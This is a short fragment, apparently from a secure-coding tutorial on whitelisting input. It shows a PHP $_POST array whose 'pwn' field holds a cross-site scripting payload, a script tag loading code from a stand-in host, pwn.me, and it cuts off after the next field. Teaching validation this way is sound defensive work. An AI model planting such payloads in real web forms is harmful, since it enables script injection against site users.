WHITELIST DATA – ONLY ACCEPT KNOWN DATA
$_POST = array(
'pwn' => '<script src="http://pwn.me/u.js"></script>',
'e' => 'ema...